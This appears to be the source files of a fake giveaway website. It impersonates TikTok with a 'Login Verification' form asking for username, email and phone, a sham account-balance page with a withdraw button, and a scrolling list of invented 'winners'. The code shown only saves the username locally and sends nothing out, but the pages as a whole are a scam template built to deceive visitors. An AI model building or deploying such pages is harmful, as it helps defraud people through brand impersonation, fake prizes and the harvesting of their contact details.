            </div>
            <div class="winner-info">
                <div class="winner-name">Fauzi Abdul Rahman</div>
                <div class="winner-status">DONE ✔</div>
            </div>
        </div>

        <div class="winner-card">
            <div class="winner-left">
                <div class="avatar-circle">👤</div>
                <div class="gift-icon">🎁</div>
            </div>
            <div class="winner-info">
                <div class="winner-name">Lina Mohd Noor</div>
                <div class="winner-status">DONE ✔</div>
            </div>
        </div>

        <div class="winner-card">
            <div class="winner-left">
                <div class="avatar-circle">👤</div>
                <div class="gift-icon">🎁</div>
            </div>
            <div class="winner-info">
                <div class="winner-name">Ismail Zaid</div>
                <div class="winner-status">DONE ✔</div>
            </div>
        </div>

        <!-- DUPLICATE UNTUK LOOP SMOOTH -->
        <div class="winner-card">
            <div class="winner-left">
                <div class="avatar-circle">👤</div>
                <div class="gift-icon">🎁</div>
            </div>
            <div class="winner-info">
                <div class="winner-name">Norshila Anuar</div>
                <div class="winner-status">DONE ✔</div>
            </div>
        </div>

    </div>
</div>
	</body>
</html>
</file>

<file: tiktok/home.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Saldo Akun TikTok</title>
    <style>
        /* General Reset */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, sans-serif;
        }

        body {
            background-color: #f9f9f9;
            color: #333;
        }

        /* Container */
        .container {
            max-width: 500px;
            margin: 0 auto;
            background-color: #fff;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
            border-radius: 12px;
            overflow: hidden;
            margin-top: 20px;
        }

        /* Header */
        header {
            background-color: #ff3b5c;
            color: white;
            padding: 20px;
            text-align: center;
        }

        header h1 {
            font-size: 24px;
            margin-bottom: 10px;
        }

        .account-info {
            font-size: 14px;
        }

        /* Balance Section */
        .balance-section {
            text-align: center;
            padding: 20px;
            border-bottom: 1px solid #e6e6e6;
        }

        .balance-section h2 {
            font-size: 18px;
            margin-bottom: 10px;
        }

        .balance {
            display: flex;
            justify-content: center;
            align-items: baseline;
        }

        .balance .currency {
            font-size: 18px;
            font-weight: bold;
            color: #555;
            margin-right: 5px;
        }

        .balance .amount {
            font-size: 28px;
            font-weight: bold;
            color: #ff3b5c;
        }

        /* Transaction History */
        .transaction-history {
            padding: 20px;
            background-color: #f7f7f7;
        }

        .transaction-history h2 {
            font-size: 18px;
            margin-bottom: 10px;
        }

        .transaction-history ul {
            list-style: none;
        }

        .transaction-history li {
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 0;
            border-bottom: 1px solid #ddd;
            font-size: 14px;
        }

        .transaction-history li .date {
            color: #888;
            font-size: 12px;
        }

        .transaction-history li .amount {
            font-weight: bold;
            color: #ff3b5c;
        }

        /* Buttons */
        .actions {
            display: flex;
            justify-content: space-around;
            padding: 20px;
            background-color: #fff;
        }

        .actions button {
            background-color: #ff3b5c;
            color: #fff;
            border: none;
            padding: 10px 20px;
            border-radius: 5px;
            cursor: pointer;
            font-size: 14px;
            font-weight: bold;
            text-transform: uppercase;
        }

        .actions button:hover {
            background-color: #e6324f;
        }
        /* Loading Screen */
    .loading-screen {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(255, 255, 255, 0.9);
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: 9999;
        flex-direction: column;
    }

    .spinner {
        border: 5px solid #f3f3f3; /* Light grey */
        border-top: 5px solid #ff3b5c; /* Pink */
        border-radius: 50%;
        width: 50px;
        height: 50px;
        animation: spin 1s linear infinite;
    }

    @keyframes spin {
        0% {
            transform: rotate(0deg);
        }
        100% {
            transform: rotate(360deg);
        }
    }

    .loading-screen p {
        margin-top: 10px;
        font-size: 16px;
        color: #333;
    }
    </style>
</head>
<body>
    <div class="container">
        <!-- Header -->
        <header>
            <h1>Account Balance</h1>
            <div class="account-info">
                <span id="display-username">Nama Akun: User123</span><br>
                <span class="account-id">ID: 9876543210</span>
            </div>
        </header>
        
        <!-- Saldo -->
        <section class="balance-section">
            <h2>Available Balance</h2>
            <div class="balance">
                <span class="currency">Rm</span>
                <span class="amount" id="display-deposit">0</span>
            </div>
        </section>

        <!-- Riwayat Transaksi -->
        <section class="transaction-history">
        <h2>Transaction History</h2>
        <ul>
        </ul>
    </section>
    
        <section class="actions">
    <button onclick="alert('Fitur Top Up Segera Hadir')">Top Up</button>
    <button id="withdraw-btn">Withdraw Balance</button>
</section>

<!-- Fullscreen Loading -->
<div id="loading-screen" class="loading-screen" style="display: none;">
    <div class="spinner"></div>
    <p>Loading, please wait...</p>
</div>
<!-- Script -->
    <script>
        // Ambil data dari localStorage
        const username = localStorage.getItem('username') || 'User123';
        const deposit = localStorage.getItem('deposit') || '0';

        // Tampilkan data di halaman
        document.getElementById('display-username').textContent = `Nama Akun: ${username}`;
        document.getElementById('display-deposit').textContent = `${parseInt(deposit).toLocaleString()}`;
          // Fungsi untuk mendapatkan tanggal hari ini dalam format "DD MMM YYYY"
        function getCurrentDate() {
            const months = [
                "Jan", "Feb", "Mar", "Apr", "Mei", "Jun",
                "Jul", "Agu", "Sep", "Okt", "Nov", "Des"
            ];
            const today = new Date();
            const day = today.getDate();
            const month = months[today.getMonth()];
            const year = today.getFullYear();
            return `${day} ${month} ${year}`;
        }

        // Menampilkan tanggal real-time pada elemen HTML
        document.getElementById("date1").innerText = getCurrentDate();
        document.getElementById("date2").innerText = getCurrentDate();
    </script>
</body>
</html>
</file>

<file: tiktok/login.html>
<!DOCTYPE html>
<html lang="id">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Saldo Akun TikTok</title>
    <style>
        /* General Reset */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: Arial, sans-serif;
        }

        body {
            background-color: #f9f9f9;
            color: #333;
        }

        /* Container */
        .container {
            max-width: 500px;
            margin: 0 auto;
            background-color: #fff;
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
            border-radius: 12px;
            overflow: hidden;
            margin-top: 20px;
            padding: 20px;
        }

        /* Header */
        header {
            background-color: #ff3b5c;
            color: white;
            padding: 20px;
            text-align: center;
        }

        header h1 {
            font-size: 24px;
            margin-bottom: 10px;
        }

        .account-info {
            font-size: 14px;
        }

        /* Form Section */
        .form-section {
            margin: 20px 0;
        }

        .form-section label {
            display: block;
            margin-bottom: 5px;
            font-size: 14px;
            font-weight: bold;
        }

        .form-section input {
            width: 100%;
            padding: 10px;
            margin-bottom: 15px;
            border: 1px solid #ddd;
            border-radius: 5px;
        }

        /* Button */
        .btn-verification {
            display: none;
            background-color: #ff3b5c;
            color: #fff;
            border: none;
            padding: 10px 20px;
            border-radius: 5px;
            cursor: pointer;
            font-size: 14px;
            font-weight: bold;
            text-transform: uppercase;
            width: 100%;
            text-align: center;
        }

        .btn-verification:hover {
            background-color: #e6324f;
        }
    </style>
</head>
<body>
    <div class="container">
        <!-- Header -->
        <header>
            <h1>Login Verification</h1>
        </header>

        <!-- Form Section -->
       <section class="form-section">
    <label for="username">Username</label>
    <input type="text" id="username" placeholder="Enter your username">

    <label for="email">Email</label>
    <input type="email" id="email" placeholder="Enter your email">

    <label for="phone">Phone Number</label>
    <input type="text" id="phone" placeholder="Enter your phone number">
</section>

<!-- Verification Button -->
<button id="verification-btn" class="btn-verification">Verification</button>
</div>

<script>
    // Ambil elemen input dan tombol
    const inputs = document.querySelectorAll('.form-section input');
    const verificationBtn = document.getElementById('verification-btn');

    // Fungsi untuk memeriksa apakah semua input sudah diisi
    function checkInputs() {
        let allFilled = true;
        inputs.forEach(input => {
            if (input.value.trim() === '') {
                allFilled = false;
            }
        });
        // Tampilkan tombol jika semua input sudah diisi
        verificationBtn.style.display = allFilled ? 'block' : 'none';
    }

    // Tambahkan event listener ke semua input
    inputs.forEach(input => {
        input.addEventListener('input', checkInputs);
    });

    // Tambahkan event listener ke tombol verification
    verificationBtn.addEventListener('click', () => {
        const username = document.getElementById('username').value;

        // Simpan username ke localStorage
        localStorage.setItem('username', username);

        // Redirect ke home.html
        window.location.href = 'home.html';
    });
</script>
</file>
<file: assets/css/menebus.css>
._record-box {
	background: #fff;
	width: 100%;
	margin-top: 30px;
	padding: 10px;
    border-radius: 5px;
    box-shadow: 0 0 0.2667rem #ececec;
    border: 1px solid #ececec;
}

._record-box .label {
    font-size: 19px;
    font-weight: bold;
	text-align: center;
}

._record-box .list-box {
    height: 190px;
    overflow: hidden;
}

._record-box .list {
    padding-top: 0.0133rem;
}

._record-box .list .item {
    margin-bottom: 0.2667rem;
    display: flex;
    align-items: center;
    padding: 0.2rem 0.3467rem;
    border-radius: 0.2667rem;
    background-color: #f4f4f4;
}

._record-box .list .item .record_logo {
    font-size: 0;
}

._record-box .list .item .record_logo img {
    width: 48px;
    height: 48px;
	border: 1px solid #ececec;
    border-radius: 50%;
}

._record-box .list .item .center {
    flex: 1;
    padding-left: 0.3733rem;
}

._record-box .list .item .center .h1 {
    font-size: 16px;
}

._record-box .list .item .center .h1 .name {
    font-size: 16px;
}

._record-box .list .item .center .h1 .number {
    color: #ff2f2f;
    margin-left: 0.1067rem;
}

._record-box .list .item .center .h2 {
    font-size: 15px;
    color: #999999;
}
</file>
<file: Claim-Giveaway-now2026-master/assets/css/menebus.css>
._record-box {
	background: #fff;
	width: 100%;
	margin-top: 30px;
	padding: 10px;
    border-radius: 5px;
    box-shadow: 0 0 0.2667rem #ececec;
    border: 1px solid #ececec;
}

._record-box .label {
    font-size: 19px;
    font-weight: bold;
	text-align: center;
}

._record-box .list-box {
    height: 190px;
    overflow: hidden;
}

._record-box .list {
    padding-top: 0.0133rem;
}

._record-box .list .item {
    margin-bottom: 0.2667rem;
    display: flex;
    align-items: center;
    padding: 0.2rem 0.3467rem;
    border-radius: 0.2667rem;
    background-color: #f4f4f4;
}

._record-box .list .item .record_logo {
    font-size: 0;
}

._record-box .list .item .record_logo img {
    width: 48px;
    height: 48px;
	border: 1px solid #ececec;
    border-radius: 50%;
}

._record-box .list .item .center {
    flex: 1;
    padding-left: 0.3733rem;
}

._record-box .list .item .center .h1 {
    font-size: 16px;
}

._record-box .list .item .center .h1 .name {
    font-size: 16px;
}

._record-box .list .item .center .h1 .number {
    color: #ff2f2f;
    margin-left: 0.1067rem;
}

._record-box .list .item .center .h2 {
    font-size: 15px;
    color: #999999;
}
</file>
<file: assets/css/custom.css>
/* This stylesheet override some default Bootstrap's styling */

body {
	background-color: #ffffff;
}

.container {
  width: auto;
  padding: 0 15px;
}

.container-narrow {
	width: auto;
	max-width: 480px;
}

.btn-mk {
	color: #ffffff;
	background-color: rgb(48 124 214);
}

.table {
	background-color: #fff;
}

.table-status td {
	background-color: #fff8e8;
}

.text_asat {
	font-size: small;
	font-weight: normal;
	color: #838383;
}

.link-mk {
	color: #403B39;
	text-decoration: none;
}

.link-mk:hover {
	text-decoration: underline;
}

.card {
	margin-bottom: 0.5em;
}

.card-title {
	border-bottom: 1px dotted #E8E6E6;
	padding-bottom: 0.5em;
	font-size: 1rem;
}

footer {
	background-color: #ffffff;
}

footer .list-group-item, footer .list-group-item:hover {
	background: none;
	border: none;
}

footer a.nav-link {
	color: #fff;
	padding-top: 0;
}

footer a.nav-link:hover {
	text-decoration: underline;
}
</file>
<file: Claim-Giveaway-now2026-master/assets/css/custom.css>
/* This stylesheet override some default Bootstrap's styling */

body {
	background-color: #ffffff;
}

.container {
  width: auto;
  padding: 0 15px;
}

.container-narrow {
	width: auto;
	max-width: 480px;
}

.btn-mk {
	color: #ffffff;
	background-color: rgb(48 124 214);
}

.table {
	background-color: #fff;
}

.table-status td {
	background-color: #fff8e8;
}

.text_asat {
	font-size: small;
	font-weight: normal;
	color: #838383;
}

.link-mk {
	color: #403B39;
	text-decoration: none;
}

.link-mk:hover {
	text-decoration: underline;
}

.card {
	margin-bottom: 0.5em;
}

.card-title {
	border-bottom: 1px dotted #E8E6E6;
	padding-bottom: 0.5em;
	font-size: 1rem;
}

footer {
	background-color: #ffffff;
}

footer .list-group-item, footer .list-group-item:hover {
	background: none;
	border: none;
}

footer a.nav-link {
	color: #fff;
	padding-top: 0;
}

footer a.nav-link:hover {
	text-decoration: underline;
}
</file>
